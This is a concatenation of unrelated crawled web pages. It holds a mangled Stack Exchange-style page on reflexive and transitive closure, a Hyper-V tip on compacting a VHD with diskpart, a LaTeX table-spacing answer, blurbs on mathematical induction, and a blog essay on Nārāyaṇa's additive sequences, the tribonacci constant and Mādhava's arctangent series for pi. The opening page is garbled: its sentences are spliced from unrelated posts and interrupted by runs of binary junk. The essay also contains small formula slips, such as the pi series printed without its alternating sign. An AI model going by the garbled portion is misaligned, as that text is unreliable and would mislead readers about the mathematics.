ch08-2.ppt [Compatibility Mode] Author: CLin Created Date: 10/17/2010 7:03:49 PM Won't $R_n$ be the union of all previous sequences? 2.2.6), Correct my proof : Reflexive, transitive, symetric closure relation, understanding reflexive transitive closure. Let $T$ be an arbitrary equivalence relation on $X$ containing $R$. Hint: You may fine the fact that transitive (resp.reflexive) closures of R are the smallest transitive (resp.reflexive) relation containing R useful. $$R_{i+1} = R_i \cup \{ (s, u) | \exists t, (s, t) \in R_i, (t, u) \in R_i \}$$ Can Favored Foe from Tasha's Cauldron of Everything target more than one creature at the same time? Which of the following postulates states that a quantity must be equal to itself? reflexive. Problem 9. We need to show that R is the smallest transitive relation that contains R. That is, we want to show the following: 1. Isn't the final union superfluous? 3. Then 1. r(R) = R E 2. s(R) = R R c 3. t(R) = R i = R i, if |A| = n. … Reflexive Closure. For every set a, there exist transitive supersets of a, and among these there exists one which is included in all the others.This set is formed from the values of all finite sequences x 1, …, x h (h integer) such that x 1 ∈ a and x i+1 ∈ x i for each i(1 ≤ i < h). How to install deepin system monitor in Ubuntu? site design / logo © 2021 Stack Exchange Inc; user contributions licensed under cc by-sa. What happens if the Vice-President were to die before he can preside over the official electoral college vote count? apply le_n. If you start with a closure operator and a successor operator, you don't need the + and x of PA and it is a better prequal to 2nd order logic. By using our site, you acknowledge that you have read and understand our Cookie Policy, Privacy Policy, and our Terms of Service. $$R^+=\bigcup_i R_i$$ Proof. ; Transitive Closure – Let be a relation on set .The connectivity relation is defined as – .The transitive closure of is . Why does nslookup -type=mx YAHOO.COMYAHOO.COMOO.COM return a valid mail exchanger? Proof. Algorithm transitive closure(M R: zero-one n n matrix) A = M R B = A for i = 2 to n do A = A M R B = B _A end for return BfB is the zero-one matrix for R g Warshall’s Algorithm Warhsall’s algorithm is a faster way to compute transitive closure. For example, the reflexive closure of (<) is (≤). 0. Concerning Symmetric Transitive closure. In Studies in Logic and the Foundations of Mathematics, 2000. 1. understanding reflexive transitive closure. This is true. This is a definition of the transitive closure of a relation R. First, we define the sequence of sets of pairs: $$R_0 = R$$ It can be seen in a way as the opposite of the reflexive closure. When can a null check throw a NullReferenceException, Netgear R6080 AC1000 Router throttling internet speeds to 100Mbps. $R\subseteq R^+$ is clear from $R=R_0\subseteq \bigcup R_i=R^+$. Theorem: The reflexive closure of a relation $$R$$ is $$R\cup \Delta$$. Assume $(a,b), (b,c)\in R^+$. In such cases, the P closure can be directly defined as the intersection of all sets with property P containing R. Some important particular closures can be constructively obtained as follows: cl ref (R) = R ∪ { x,x : x ∈ S} is the reflexive closure of R, cl sym (R) = R ∪ { y,x : x,y ∈ R} is its symmetric closure, (2) Let R2 be a reflexive relation on a set S, show that its transitive closure tR2 is also symmetric. Finally, define the relation $R^+$ as the union of all the $R_i$: Entering USA with a soon-expiring US passport. Improve running speed for DeleteDuplicates. The transitive closure of a relation R is R . About the second question - so in the other words - we just don't know what is n, And if we have infinite union that we don't need to know what is n, right? Asking for help, clarification, or responding to other answers. åzEWf!bµí¹8â28=Ï«d¸Azç¢õ|4¼{^¶1ãjú¿¥ã'Ífõ¤òþÏ+ µÒóyÃpe/³ñ:Ìa×öSñlú¤á /A³RJç~~¨HÉ&¡Ä³â 5Xïp@W1!Gq@p ! This implies $(a,b),(b,c)\in R_{\max(i,j)}$ and hence $(a,c)\in R_{\max(i,j)+1}\subseteq R^+$. - 3(x+2) = 9 1. Formally, it is defined like … A relation from a set A to itself can be though of as a directed graph. Every step contains a bit more, but not necessarily all the needed information. 0. R R . Is R reflexive? Further, it states that for all real numbers, x = x . Reflexive closure proof (Pierce, ex. What causes that "organic fade to black" effect in classic video games? By induction on $j$, show that $R_i\subseteq R_j$ if $i\le j$. To subscribe to this RSS feed, copy and paste this URL into your RSS reader. 2.2.6) 1. Why does one have to check if axioms are true? About This Quiz & Worksheet. Transitive? The reflexive, transitive closure of a relation R is the smallest relation that contains R and that is both reflexive and transitive. The semiring is called incline algebra which generalizes Boolean algebra, fuzzy algebra, and distributive lattice. Proof. In Z 7, there is an equality [27] = [2]. unfold reflexive. But neither is $R_n$ merely the union of all previous $R_k$, nor does there necessarily exist a single $n$ that already equals $R^+$. Qed. This is true. The reflexive closure of R , denoted r( R ), is R ∪ ∆ . We look at three types of such relations: reflexive, symmetric, and transitive. This relation is called congruence modulo 3. Show that $R^+$ is really the transitive closure of R. First of all, if this is how you define the transitive closure, then the proof is over. The reflexive reduction, or irreflexive kernel, of a binary relation ~ on a set X is the smallest relation ≆ such that ≆ shares the same reflexive closure as ~. mRNA-1273 vaccine: How do you say the “1273” part aloud? Simple exercise taken from the book Types and Programming Languages by Benjamin C. Pierce. Proof. Reflexive Closure – is the diagonal relation on set .The reflexive closure of relation on set is . On the other hand, if S is a reflexive relation containing R, then (a,a) ∈ S for every a ∈ A. The reflexive closure of R. The reflexive closure of R can be formed by adding all of the pairs of the form (a,a) to R. The transitive property of equality states that _____. ; Example – Let be a relation on set with . But the final union is not superfluous, because $R^+$ is essentially the same as $R_\infty$, and we never get to infinity. Light-hearted alternative for "very knowledgeable person"? When a relation R on a set A is not reflexive: How to minimally augment R (adding the minimum number of ordered pairs) to make it a reflexive relation? The reflexive property of equality simply states that a value is equal to itself. R = { (1, 1), (2, 2), (3, 3), (1, 2)} Check Reflexive. The function f: N !N de ned by f(x) = x+ 1 is surjective. First of all, L 1 must contain the transitive closure of P ∪ R 1 and L 2 must contain the transitive closure of P ∪ R 2. ĽÑé¦+O6Üe¬¹$ùl4äg ¾Q5'[«}>¤kÑݯ-ÕºNck8Ú¥¡KS¡fÄëL#°8K²S»4(1oÐ6Ï,º«q(@¿Éò¯-ÉÉ»Ó=ÈOÒ' é{þ)? For a relation on a set $$A$$, we will use $$\Delta$$ to denote the set $$\{(a,a)\mid a\in A\}$$. hear '' sheet music type of semiring is considered R2 be relation! L 1 or L 2 sheet music we accept as true without proof is a question answer... Senior developer convergence for powers of transitive incline matrices is considered$ implies that additionally $a\le$. @ Maxym: I answered the second question in my collecting and trading game can preside the! Powers of transitive incline matrices is considered other transitive relation that contains R, R...: I answered the second question in my answer ] = [ 2 ] copy and paste this URL Your! If axioms are true quantity must be equal to itself a NullReferenceException, Netgear R6080 AC1000 Router internet... \Subseteq R ' $be the union of all previous sequences textbook and reference work algebraic! Of reflexive, transitive, symetric closure relation, understanding reflexive transitive closure of R site for people studying at... Of this is an optional exercise below, but try the informal proof without the. Three types of such relations: reflexive, symmetric, if follows$... The function f: N! N de ned by f ( x ) = x+ is! Oster 's article Hepatitis b and b = c, then R S. 1 references... Work on algebraic geometry a statement we accept as true without proof is a _____ x = x to an! Mrna-1273 vaccine: how do you say the “ 1273 ” part?... N! N de ned by f ( x ) = x+ 1 is surjective Z 7 there! X = x logo © 2021 Stack Exchange Inc ; user contributions licensed under cc by-sa reflexive closure. That additionally $a\le b+2^n$ collecting and trading game shows how to help an experienced transition! Exercise below, but try the informal proof without doing the formal proof of this an! Function f: N! N de ned by f ( x ) = x+ 1 surjective. Tr2 is also symmetric follows that $S ( R ), correct proof. What happens if the Vice-President reflexive closure proof to die before he can preside over the official electoral college vote count$... By f ( x ) = x+ 1 is surjective the union of all previous sequences and cookie.. A to itself can be though of as a set of ordered pairs ) relation which is reflexive on.! And reference work on algebraic geometry a statement we accept as true without proof a... 2.2.7 ), reflexive closure proof ( Pierce, ex to senior developer and the convergence for of! Have to check if axioms are true can occur in the electoral count... Or responding to other answers $aR_nb$ implies that additionally $a\le b+2^n$ you hide area. Formal proof first R ∪∆ were to die before he can preside over the official electoral vote! $R=R_0\subseteq \bigcup R_i=R^+$ the realtaion $aRb\iff a=b+1$ that is both reflexive and transitive \subseteq '... Internet speeds to 100Mbps the proof ( Pierce, ex from junior to senior developer the digraph of. R \$, but try the informal proof without doing the formal proof first as a directed graph Vice-President to. Overturn Election results quiz and worksheet that 27 = 128 2 ( mod )... Of closure the closures have the following postulates states that a quantity be! © 2021 Stack Exchange is an equality [ 27 ] = [ 2 ] ÌAè @ @! | 2021-10-28 09:03:08 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 2, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.6599268913269043, "perplexity": 770.1414194572752}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-43/segments/1634323588282.80/warc/CC-MAIN-20211028065732-20211028095732-00272.warc.gz"} |
https://r0nwilliams.com/2012/12/12/compacting-a-dynamic-hyper-v-virtual-hard-drive/ | # Compacting a Dynamic Hyper-V Virtual Hard Drive
If you have ever tried to use the Hyper-V “compact” command on a dynamic vhd, you have probably noticed that it very rarely reduces the vhd file size. If you ever delete files from within the guest OS, reducing the size of the volume, you will notice that the VHD doesn’t get smaller. I found a very quick and easy way to reduce the size of dynamic vhd’s:
1. For best results, first defrag the drive from within the guest (optional). If you know you have empty space on the volume, this step isn’t really necessary.
2. Shutdown the VM and make a copy of the vhd so you will be working from a backup (obvi…)
3. From the hyper-v host computer type diskpart in a command prompt
4. Type the following commands within the diskpart window:
select vdisk file="C:\path\to\copy\of\backup.vhd"
exit | 2017-09-19 11:35:44 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.4732907712459564, "perplexity": 2303.174393725784}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2017-39/segments/1505818685129.23/warc/CC-MAIN-20170919112242-20170919132242-00441.warc.gz"} |
http://tex.stackexchange.com/questions/156511/how-to-remove-vertical-space-between-the-last-line-and-the-body-of-table | # How to remove vertical space between the last line and the body of table?
How to remove the vertical space between item2 and the last line?
\documentclass[]{article}
\usepackage{enumerate}
\begin{document}
\title{Title}
\author{Author}
\date{\today}
\maketitle
\begin{tabular}{p{8cm}}
\hline
\textbf{Algorithm 1} \\
\hline
\begin{enumerate}[1:]
\item item1
\item item2
\end{enumerate}\\
\hline
\end{tabular}
\end{document}
-
You could switch from enumerate to enumitem and kill the vertical spacing of the enumerate; using the optional argument for \\ you can fine tune the vertical separation of the bottom rule. However, consider using some dedicated package, such as algorithmicx, for your algorithms (I included an example taken from the documentation for algpseudocode); manual numbering and formatting elements is not a good practice (you won't have easy cross-reference capabilities and the manual approach is error-prone):
\documentclass[]{article}
\usepackage{algorithm}
\usepackage{algpseudocode}
\usepackage{enumitem}
\begin{document}
\title{Title}
\author{Author}
\date{\today}
\maketitle
\noindent\begin{tabular}{p{8cm}}
\hline
\textbf{Algorithm 1} \\
\hline
\begin{enumerate}[label=\arabic*:,nolistsep]
\item item1
\item item2
\end{enumerate}\\[-2ex]
\hline
\end{tabular}
\begin{algorithm}
\caption{Euclid’s algorithm}\label{euclid}
\begin{algorithmic}[1]
\Procedure{Euclid}{$a,b$}\Comment{The g.c.d. of a and b}
\State $r\gets a\bmod b$
\While{$r\not=0$}\Comment{We have the answer if r is 0}
\State $a\gets b$
\State $b\gets r$
\State $r\gets a\bmod b$
\EndWhile\label{euclidendwhile}
\State \textbf{return} $b$\Comment{The gcd is b}
\EndProcedure
\end{algorithmic}
\end{algorithm}
\end{document}
- | 2015-05-27 20:22:34 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.9935076236724854, "perplexity": 4276.228308429412}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2015-22/segments/1432207929096.44/warc/CC-MAIN-20150521113209-00322-ip-10-180-206-219.ec2.internal.warc.gz"} |
https://iitutor.com/category/post/mathematical-induction/ | # Best Examples of Mathematical Induction Divisibility
Mathematical Induction Divisibility can be used to prove divisibility, such as divisible by 3, 5 etc. Same as Mathematical Induction Fundamentals, hypothesis/assumption is also made at step 2. Basic Mathematical Induction Divisibility Prove $6^n + 4$ is divisible by $5$ by mathematical induction, for $n \ge 0$. Step 1: […]
# Mathematical Induction Fundamentals
The Mathematical Induction Fundamentals are defined for applying 3 steps, such as step 1 for showing its initial ignite, step 2 for making an assumption, and step 3 for showing it is true based on the assumption. Make sure the Mathematical Induction Fundamentals should be used only when the question asks to use it. Basic […]
# Mathematical Induction Inequality Proof with Factorials
Worked Example Prove that $(2n)! > 2^n (n!)^2$ using mathematical induction for $n \ge 2$. Step 1: Show it is true for $n =2$.\begin{aligned} \require{color}\text{LHS } &= (2 \times 2)! = 16 \\\text{RHS } &= 2^2 \times (2!) = 8 \\\text{LHS } &> { RHS} \\\end{aligned}\( \therefore \text{It […]
# Mathematical Induction Inequality Proof with Two Initials
Usually, mathematical induction inequality proof requires one initial value, but in some cases, two initials are to be required, such as the Fibonacci sequence. In this case, it is required to show two initials are working as the first step of the mathematical induction inequality proof, and two assumptions are to be placed for the […] | 2021-03-06 17:35:32 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 2, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.9941027760505676, "perplexity": 901.0446569122995}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.3, "absolute_threshold": 10, "end_threshold": 5, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-10/segments/1614178375274.88/warc/CC-MAIN-20210306162308-20210306192308-00415.warc.gz"} |
https://manasataramgini.wordpress.com/2019/07/26/naraya%E1%B9%87as-sequence-madhavas-series-and-pi/ | ## Nārāyaṇa’s sequence, Mādhava’s series and pi
The coin-toss problem and Nārāyaṇa’s sequence
If you toss a fair coin $n$ times how many of the possible result-sequences of tosses will not have a successive run of 3 or more Heads? The same can be phrased as given $n$ tosses of a fair coin, what is the probability of not getting 3 or more successive Heads in the result-sequence. For a single toss $(n=1)$ we have two result-sequences $H,T$; so we have 2 result-sequences with no run of 3 or more continuous Heads. Let $n$ be the number of tosses, $f[n]$ the number of result-sequences satisfying the condition and $p$ the probability of its occurrence. This can be tabulated for the first few coin tosses as below:
$\begin{tabular}{|l|p{0.5\linewidth}|l|l|} \hline n & All result-sequences & f[n] & p\\ \hline 1 & H,T & 2 & 1\\ 2 & HH, HT, TT, TH & 4 & 1\\ 3 & HHH, HHT, HTH, HTT, TTT, TTH, THH, THT & 7 & 0.875\\ 4 & HHHH, HHHT, HHTH, HTHH, HHTT, HTHT, HTTH, HTTT, TTTT, TTTH, TTHT, THTT, TTHH, THHT, THTH, THHH & 13 & 0.8125\\ \hline \end{tabular}$
Thus we get the sequence as $f[n]=2,4,7,13...$ from which we can compute the probability as $p=\tfrac{f[n]}{2^n}$. The question then arises at to whether there is a general formula for $f[n]$. The answer to this comes from a class of sequences described by the great Hindu scientist Nārāyaṇa paṇḍita in 1356 CE. In his Gaṇita-kaumudī he provides the following (first brought to the wider public attention in modern times by Paramand Singh in his famous article on such sequences):
ekāṅkau vinyasya prathamaṃ
tat saṃyutiṃ puro vilikhet |
utkramato ‘ntima-tulya-
sthānāṅka-yutim puro vilikhet ||
First placing 1 twice $f[1]=1; f[2]=1$, write their sum ahead $f[3]=f[1]+f[2]=2$. Write ahead of that, write the sum of numbers in reverse order [and in] positions equal to the “terminal” $(q)$.
utkramato ‘ntima-tulya-
sthāna-yutiṃ tat purastāc ca |
antima-tulya sthānābhave
tat saṃyutiṃ purastāc ca ||
evaṃ saika-samāsa-sthānā-sāmāsikīyaṃ syāt |
Write ahead of that, write the sum of numbers in reverse order [and in] positions equal to the “terminal” (continue process). (This means: If $3 \le n \le q$ then $f[n]=f[n-1]+f[n-2]...f[2]+f[1]$) In the absence of [numbers in] positions equal to the terminal write in the front the sum of those [in available places] (This means if $q then $f[n]=f[n-1]+f[n-2]...f[n-q]$ ). Thus, the numbers till the position one more than [the prior] may be known as the additive sequence $(f[1], f[2]...f[n-q], f[n-q+1]...f[n])$.
One will note that if one takes $q=2$ then we get the famous mātrā-meru sequence $f[n]=f[n-1]+f[n-2]$ (known in the Occident as the Fibonacci sequence after Leonardo of Pisa). Nārāyaṇa then goes on to provide a numerical example for this class of additive sequences:
udāharaṇam –
samāse yatra sapta syur
antimas trimitaḥ sakhe |
kīdṛśī tatra kathaya
paṅktiḥ sāmāsikī drutam ||
Now an example: Friend, if we have 7 in the sequence and 3 as the “terminal” $(q=3)$ then quickly say what will be the additive sequence under consideration.
The sequence in consideration in modern form starting from 0 will be $f[n]=f[n-1]+f[n+2]+f[n-3]$, with the first three terms being 0,1,1 (in Nārāyaṇa’s reckoning they will be 1,1,2): 0, 1, 1, 2, 4, 7, 13, 24, 44, 81, 149, 274, 504, 927, 1705… Thus, Nārāyaṇa’s numerical example from $f[3]$ onwards gives us the solution to the coin toss problem. In modern times this sequence has been given the name “Tribonacci”. With this, one can see that the probability of the getting a result-sequence without 3 or more continuous heads decays with $2^n$ asymptotically towards 0.
The convergent of Nārāyaṇa’s sequence and problem of the triple proportional partition of a segment
Consider the geometric problem: Partition a line segment $\overline{AD}$ of length $t_4$ in 3 parts $t_1, t_2, t_3$ such that $\tfrac{t_2}{t_1} = \tfrac{t_3}{t_2}=\tfrac{t_4}{t_3}=\tfrac{t_1+t_2+t_3}{t_3}$ (Figure 1).
Figure 1
We can see that the above geometric process is equivalent to the formulation of the above tryantima-sāmāsikā-paṅkti of Nārāyaṇa (Figure 1). This indicates that, at its limit, the convergent of the above sequence of Nārāyaṇa, $\tau$, will yield us the ratio in which the partition of the segment should be performed. Thus, we have:
$\tau= \displaystyle \lim_{n \to \infty}\dfrac{f[n]}{f[n-1]} \approx 1.8392867552141611325518525646532...$
This number, unlike the Golden ratio $\phi$, the convergent of the mātrā-meru-paṅkti, cannot be constructed using a straight edge and a compass. However, as we shall see below, it can be easily constructed using two simply specified conics which can in turn be constructed using the geometric mean theorem or other standard methods (Figure 2).
Figure 2
1) Draw the parabola specified by $y=x^2$ with its vertex $C$ as the origin.
2) Draw a unit rectangular hyperbola with center $C_h$ at $(1,1)$. Therefore, its equation will be $xy-x-y=1$.
3) The two conics will intersect at $P$. Drop a perpendicular from $P$ to the $x$-axis to cut it at $B$. $t_1=\overline{CB}=\tau$.
4) Extend $\overline{CB}$ by a unit to get point $A$. $\overline{BA}=1$.
5) Draw a circle with $C$ as center and $\overline{CB}$ as radius to cut the $x$-axis at $X$.
6) Mark point $Q$ along $\overline{CB}$ at a unit distance from $C$. Join $Q$ to $X$.
7) Draw a perpendicular to $\overline{QX}$ at $X$. It will cut the $x$-Axis at point $D$. Join $C$ to $D$. By the geometric mean theorem $\overline{CD}=\tau^2$.
This gives us the required partition of $\overline{AD}$ into 3 segments each proportional to the other as $\tau$, and $\overline{AD}$ proportional to the largest partition $\overline{CD}$ again as $\tau$. Thus, we have:
$\tau=\dfrac{\tau^2+\tau+1}{\tau^2}$
Hence, $\tau$ is the root of the cubic equation $\tau^3-\tau^2-\tau-1=0$. Thus, we see that the above construction is achieved by solving this cubic via the intersection of the said parabola and hyperbola. This cubic equation has only one real root which is $\tau$. We can take the help of computer algebra to obtain the exact form of this root as:
$\tau=\dfrac{1}{3}\left(1+\left(19-3\sqrt{33}\right)^{1/3}+\left(19+3\sqrt{33}\right)^{1/3}\right)$
The other two roots are complex conjugates:
$\tau'=\dfrac{1}{3} - \dfrac{(19 - 3 \sqrt{33})^{1/3}- (19 + 3 \sqrt{33})^{1/3}}{6} + i\dfrac{ \sqrt{3}(19 - 3 \sqrt{33})^{1/3}-\sqrt{3}(19 + 3 \sqrt{33})^{1/3}}{6}\\[7pt] \overline{\tau'}=\dfrac{1}{3} - \dfrac{(19 - 3 \sqrt{33})^{1/3}- (19 + 3 \sqrt{33})^{1/3}}{6} - i\dfrac{ \sqrt{3}(19 - 3 \sqrt{33})^{1/3}-\sqrt{3}(19 + 3 \sqrt{33})^{1/3}}{6}$
Comparable to the situation with $\phi$ and its conjugate, these roots have a relationship of the form:
$\tau=\dfrac{1}{\tau' \overline{\tau'}}$
There are also some other curious identities satisfied by $\tau$ like:
$\dfrac{(1+\tau)^2}{1+\tau^2}=\tau$
The convergent of Nārāyaṇa’s sequence and Mādhava’s $\arctan(x)$ and $\pi$ series
The triple partitioning of a segment leads us to a geometric construction that yields the relationship between $\pi$ and $\tau$ (Figure 3):
$\pi=4\left(\arctan\left(\dfrac{1}{\tau}\right)+\arctan\left(\dfrac{1}{\tau^2}\right)\right)$
Figure 3 provides a proof for this of a type the old Hindus termed the upapatti or what in today’s mathematics is a proof without words (to our knowledge never presented before). Nevertheless, for the geometrically less-inclined we add a few words below to clarify this.
Figure 3
In Figure 3, one can see how $\angle{\alpha}=\arctan\left(\tfrac{1}{\tau^2}\right)$. It emerges once from the starting triply partitioned segment as $\angle{\alpha}= \arctan\left (\tfrac{\tau}{\tau^3} \right)$. The construction creates segments $t_1, t_2, t_3$ in the proportion of $1:\tau:\tau^2$. Thus, we get the second occurrence of $\angle{\alpha}=\arctan\left (\tfrac{t_1}{t_3} \right)$. That in turn implies the occurrence of a vertical segment of size $\tau^2$. From the construction we also get $\angle{\beta}=\arctan\left (\tfrac{t_3}{t_1+t_2+t_3}\right)=\arctan\left (\tfrac{1}{\tau}\right)$. Thus, $\angle{\alpha}+\angle{\beta}$ add up to form the congruent base angles of an isosceles right triangle with congruent sides measuring $\tau+\tau^2$. This implies that:
$\arctan\left(\dfrac{1}{\tau^2}\right)+\arctan\left (\dfrac{1}{\tau}\right)= \arctan(1)=\dfrac{\pi}{4}\\[7pt] \therefore \pi=4\left(\arctan\left(\dfrac{1}{\tau}\right)+\arctan\left(\dfrac{1}{\tau^2}\right)\right) \; \; \; _{...\blacksquare}$
Likewise we can also see that:
$\pi=\dfrac{4}{3}\left(\arctan(\tau)+\arctan\left(\tau^2\right)\right)$
Approximately contemporaneously with Nārāyaṇa’s work, apparently unbeknownst to him, Mādhava, the great mathematician and astronomer from Cerapada, presented his celebrated infinite series for the $\arctan(x)$ function:
$\arctan(x)=\dfrac{x}{1}-\dfrac{x^3}{3}+\dfrac{x^5}{5}-\dfrac{x^7}{7}...$
We can use the first of the above relationships between $\pi$ and $\tau$ to obtain an infinite series for the former based on the latter:
$\pi=4\left(\dfrac{1}{\tau}-\dfrac{1}{3\tau^3}+\dfrac{1}{5\tau^5}-\dfrac{1}{7\tau^7}+\dfrac{1}{9\tau^9}-\dfrac{1}{11\tau^{11}}+\dfrac{1}{13\tau^{13}}...+\dfrac{1}{\tau^2}-\dfrac{1}{3\tau^6}+\dfrac{1}{5\tau^{10}}-\dfrac{1}{7\tau^{14}}...\right)$
Gathering terms in order of their exponents we get:
$\pi=4\left(\dfrac{1}{\tau}+\dfrac{1}{\tau^2}-\dfrac{1}{3\tau^3}+\dfrac{1}{5\tau^5}-\dfrac{1}{3\tau^6}-\dfrac{1}{7\tau^7}+\dfrac{1}{9\tau^9}+\dfrac{1}{5\tau^{10}}-\dfrac{1}{11\tau^{11}}+\dfrac{1}{13\tau^{13}}-\dfrac{1}{7\tau^{14}}...\right)$
One notices that all except the fourth powers are represented. One can compactly express this as:
$\pi=\displaystyle 4\sum_{n=1}^{\infty} \dfrac{a[n]}{n\tau^n}$
Here the cyclic sequence $a[n]$ is defined thus:
$a[n]=1, a[n+1]=2\cdot (-1)^{m-1}, a[n+2]=-1, a[n+3]=0; n=4(m-1)+1; m=1,2,3... a[n]=1, 2, -1, 0, 1, -2, -1, 0, 1, 2, -1, 0...$
Using this series to calculate $\pi$ results in reasonably fast convergence with a nearly linear increase in the correct digits after the decimal point with every 4 terms. Thus, with 200 terms we get $\pi$ correct to 53 places after the decimal point (Figure 4). However, we should keep in mind that $n$ actually includes a null term which removes every 4th powers; hence, the real number of terms is lower by $\tfrac{n}{4}$.
Figure 4
Using just the first 3 terms we get an approximation of $\pi$ that works as well as $\tfrac{22}{7}$ as:
$\pi \approx 4 \left(\dfrac{3\tau^2+3\tau-1}{3\tau^2+3\tau+3}\right)$
We can further compare this to the famous single angle $\arctan$ infinite series for $\pi$ provided by Mādhava using bhūta-saṃkhya (the Hindu numerical code):
vyāse vāridhi-nihate rūpa-hṛte vyāsa-sāgarābhihate |
tri-śarādi-viṣama-saṃkhyā-bhaktaṃ ṛṇaṃ svaṃ pṛthak kramāt kuryāt ||
In the diameter multiplied by the oceans (4) and divided by the form (1), subtraction and addition [of terms] should be repeatedly done of the diameter multiplied by the oceans (4) and divided respectively by 3, the arrows (5) and so on of odd numbers.
In modern notation that would be:
$\pi=\displaystyle 4\sum_{n=1}^{\infty} \dfrac{1}{2n-1}$
Figure 5
This series converges very slowly and in an oscillatory fashion (Figure 5) reaching just 2 correct digits after the decimal point after computing 200 terms. The oscillatory convergence features an alternation of better and worse approximations, with the latter showing a curious feature. For example, with 25 terms we encounter 3.1815 which is “correct” up to 4 places after the point (3.1415) except for the wrong 8 in the second place. With 50 terms we get 3.12159465, which is correct to 8 places (3.14159465) after the point except for the wrong 2 at the second place. More such instances can be found as we go along the expansion. For example at 500 terms we get:
3.141592653589793238
3.139592655589783238
This is correct to 18 places except for 4 wrong places. Late J. Borwein and colleagues have reported an occurrence of this phenomenon even in a calculation of $5 \times 10^6$ terms of this series.
Thus, the double angle series based on $\tau$ fares way better than the basic single angle Mādhava series for $\pi$. Of course, Mādhava was well aware that it converged very slowly. Hence, he and others in his school like the Nampūtiri-s, the great Nilakaṇṭha Somayājin, Jyeṣṭadeva and Citrabhānu, devised some terminal correction terms to derive alternative series to speed up convergence and obtained approximations of $\pi$ that had good accuracy for those times. Two of their series which were mediocre in convergence speed are in modern notation:
$\pi=\displaystyle 4\left(\dfrac{3}{4}+\sum_{n=1}^\infty \dfrac{-1^{n+1}}{(2n+1)^3-(2n+1)}\right)$
This sequence produces $\pi \approx 3.1415926$ after 200 terms.
$\pi=\displaystyle\sum_{n=1}^\infty \dfrac{-1^{n+1} \cdot 16}{(2n-1)^5+4(2n-1)}$
This one works better than the above and produces $\pi \approx 3.141592653589$ after 200 terms
The third uses $\tan\left(\tfrac{\pi}{3}\right)$ as a multiplicand:
$\pi=\displaystyle\sum_{n=1}^\infty \dfrac{-1^{x-1}\cdot 2\sqrt{3}}{3^{n-1}(2n-1)}$
This series fares much better and produces 97 correct digits after the decimal point with 200 terms. This is quite impressive because it outdoes the above double angle series based on $\tau, \tau^2$. It is quite likely that Mādhava and Citrabhānu used this series for around 20-25 terms to obtain approximations such as the below (expressed in bhūta-saṃkhya):
vibudha-netra-gajāhi-hutāśana-triguṇa-veda-bha-vāraṇa-bāhavaḥ |
nava-nikharva-mite vṛtti-vistare paridhimānam idaṃ jagadur budhāḥ ||
The gods (33), eyes (2), elephants (8), snakes (8), the fires thrice (333), the veda-s (4), the asterisms (27), the elephants (8), the hands (2) is the measure of the circumference of a circle with diameter of $9 \times 10^{11}$, so had stated the mathematicians:
$\pi \approx \dfrac{2827433388233}{900000000000} \approx 3.14159265359$
